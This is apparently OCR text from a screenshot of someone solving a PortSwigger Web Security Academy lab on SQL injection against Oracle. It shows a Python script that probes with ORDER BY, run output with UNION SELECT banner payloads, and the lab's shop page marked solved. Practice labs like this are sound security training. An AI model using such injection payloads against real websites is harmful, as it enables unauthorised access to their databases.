 Trash
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
burp_labs – SQL injection attack, querying the database type and version on Oracle.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs SQL injection attack, querying the database typ...
SQL injection attack, querying the database type and version on Oracle
SQL injection attack, querying the database type and version on Oracle.py
Project
8 3
17 number_of_columns = 0
18 table = "v$version"
19 columns = "description"
20 value = "banner"
21 # Oracle:
22 # SELECT banner FROM v$version
23 # SELECT version FROM v$instance
24
25 def send_request_order_by(number: int):
26 url = burp0_url + f"'+ORDER+BY+{number}--+-"
27 # print(url)
28 response = requests.get(url, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
29 # print(response)
30 if response.status_code == 200:
31 return True
32 else:
33 return False
34
Run: SQL injection attack, querying the database type and...
Use it wisely
banner,NULL
https://ac301f6c1ec2ba8bc00d1d5c00ad0031.web-security-academy.net:443/filter?category=Accessories'+UNION+SELECT+banner,NULL+FROM+
<Response [200]>
NULL,banner
https://ac301f6c1ec2ba8bc00d1d5c00ad0031.web-security-academy.net:443/filter?category=Accessories'+UNION+SELECT+NULL,banner+FROM
<Response [200]>
Process finished with exit code 0
Structure
Bookmarks
burp 11
יפנית Other Bo
ess
View all
View all
0
of 30
Expert
e labs to
pprentice.
ank
f
All labs | Web Security Ac
SQL injection attack, quer
SQL injection attack, quer
https://ac301f6c1ec2ba8bc00d1d5c00ad0031.web-security-academy.net/filt
burp 1
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A Other Bookmarks
Web Security Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,banner FROM v$version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Tech gifts
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha